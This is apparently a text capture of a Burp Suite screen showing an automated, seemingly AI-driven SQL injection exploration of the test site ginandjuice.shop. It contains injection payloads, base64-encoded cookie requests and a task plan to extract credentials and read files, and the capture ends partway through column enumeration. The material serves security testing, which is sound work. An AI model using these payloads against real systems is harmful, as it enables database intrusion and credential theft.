 Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
Tasks New scan New live task
Filter Search
21. Exploring SQL injection on ginandjuice.s...
SQL injection
Finished
20. Exploring Strict transport security not enf...
Strict transport security not enforced
Finished
19. Exploring Cross-site scripting (DOM-base...
Cross-site scripting (DOM-based)
Finished
17. Exploring External service interaction (HT...
External service interaction (HTTP)
Finished
16. Exploring Client-side desync on ginandjui...
Client-side desync
Finished
14. Exploring HTTP response header injectio...
HTTP response header injection
Finished
11. Crawl and audit of ginandjuice.shop
Crawl and Audit - Lightweight
Finished
21. Exploring SQL injection on ginandjuice.shop
Task progress Logger
Search
Task summary
Test boolean-based SQL injection
Test UNION-based SQL injection
Test number of columns with UNION
SELECT
Test UNION SELECT with two columns
Test string data extraction
Enumerate database tables
Get first table name from database
Extract user credentials
Find admin usernames
Check database privileges
Attempt file read using load_file
Task summary
We have confirmed SQL injection in the TrackingId cookie's 'value' parameter, allowing UNION SELECT queries to be executed. While we successfully
executed some queries, we were unable to extract user credentials or sensitive data due to what appears to be restricted database access privileges.
We recommend further testing with alternative SQL commands and investigating potential file system access vectors.
> Test boolean-based SQL injection
Based on the evidence provided, we know that the 'value' parameter within the base64-decoded TrackingId cookie
is vulnerable to SQL injection. The initial test showed that a single quote caused an error while two single
quotes did not, indicating SQL injection potential. I'll start by testing a boolean condition that should
always be true ('1'='1') to confirm we can manipulate the SQL query logic. The Base64-encoded payload in the
TrackingId cookie contains {"type":"class","value":"fcqalPUqsd2c6yfv' or '1'='1"} which should return a normal
response if the injection works.
Request Response Expand
1 GET /catalog HTTP/2
2 Host: ginandjuice.shop
3 Cookie: TrackingId=eyJ0eXBlIjoiY2xhc3MiLCJ2YWx1ZSI6ImZjcWFsUFVxc2QyYzZ5ZnYnIG9yIDEnPScxIn0=
4 Connection: close
> Test UNION-based SQL injection
Our previous boolean-based test resulted in a 500 error, suggesting that either the payload syntax was
incorrect or the application handles boolean conditions differently than expected. The error response gives us
confirmation that we're affecting the SQL query, but we need to try a different approach.
Since the boolean-based test resulted in an error, let's try a UNION-based injection to test if we can
retrieve data from other tables. The payload is a simple UNION SELECT NULL followed by a comment to terminate
the rest of the query. The Base64-encoded payload in the TrackingId cookie contains
{"type":"class","value":"fcqalPUqsd2c6yfv' UNION SELECT NULL-- "}. This should help us determine if
UNION-based injection is possible and how many columns are in the original query.
Request Response Expand
1 GET /catalog HTTP/2
2 Host: ginandjuice.shop
3 Cookie: TrackingId=eyJ0eXBlIjoiY2xhc3MiLCJ2YWx1ZSI6ImZjcWFsUFVxc2QyYzZ5ZnYnIFVOSU9OIFNFTEVDVCBOVUxMLS0gIn0=
4 Connection: close
> Test number of columns with UNION SELECT
Our previous UNION SELECT with a single NULL worked, as evidenced by the 200 OK response and the normal page
load. This confirms that UNION-based injection is possible, and now we need to determine the exact number of
columns to match the original query.
Event log (12) All issues Memory: 167.8MB